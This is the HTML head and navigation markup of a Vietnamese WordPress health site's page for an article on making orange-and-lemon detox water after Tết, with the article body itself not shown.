

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/cong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html
body_size: 16196
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Công thức làm nước detox cơ thể sau Tết cực đơn giản &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/cong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html"/>
<meta property="og:title" content="Công thức làm nước detox cơ thể sau Tết cực đơn giản"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/2dfd9812a4504d0e1441.jpg"/>
<meta property="article:section" content="Cẩm nang"/>
<meta property="og:description" content="Chỉ đơn giản bằng cách sử dụng cam kết hợp với chanh bạn có thể tạo nên công thức nước detox cơ thể tuyệt vời.Tại sao cần phải detoxcơ thể?Ảnh minh họa.Không thể tránh được các hóa chất hàng ngày đe dọa sức khỏe, đặc biệt là chúng có sẵn trong quần á"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/cong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html"/>
<meta name="twitter:title" content="Công thức làm nước detox cơ thể sau Tết cực đơn giản"/>
<meta name="twitter:description" content="Chỉ đơn giản bằng cách sử dụng cam kết hợp với chanh bạn có thể tạo nên công thức nước detox cơ thể tuyệt vời.Tại sao cần phải detoxcơ thể?Ảnh minh họa.Không thể tránh được các hóa chất hàng ngày đe dọa sức khỏe, đặc biệt là chúng có sẵn trong quần á"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/2dfd9812a4504d0e1441.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Công thức làm nước detox cơ thể sau Tết cực đơn giản Dòng bình luận" href="https://suckhoevadansinh.com/cong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/4423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/cong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=4423' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "C\u00f4ng th\u1ee9c l\u00e0m n\u01b0\u1edbc detox c\u01a1 th\u1ec3 sau T\u1ebft c\u1ef1c \u0111\u01a1n gi\u1ea3n",
    "description": "Ch\u1ec9 \u0111\u01a1n gi\u1ea3n b\u1eb1ng c\u00e1ch s\u1eed d\u1ee5ng cam k\u1ebft h\u1ee3p v\u1edbi chanh b\u1ea1n c\u00f3 th\u1ec3 t\u1ea1o n\u00ean c\u00f4ng th\u1ee9c n\u01b0\u1edbc detox c\u01a1 th\u1ec3 tuy\u1ec7t v\u1eddi.T\u1ea1i sao c\u1ea7n ph\u1ea3i detoxc\u01a1 th\u1ec3?\u1ea2nh minh h\u1ecda.Kh\u00f4ng th\u1ec3 tr\u00e1nh \u0111\u01b0\u1ee3c c\u00e1c h\u00f3a ch\u1ea5t h\u00e0ng ng\u00e0y \u0111e d\u1ecda s\u1ee9c kh\u1ecfe, \u0111\u1eb7c bi\u1ec7t l\u00e0 ch\u00fang c\u00f3 s\u1eb5n trong qu\u1ea7n \u00e1",
    "datePublished": "2021-02-22",
    "dateModified": "2021-02-22",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/2dfd9812a4504d0e1441.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/cong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-4423 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-7 single-cat-7  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-506875967" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
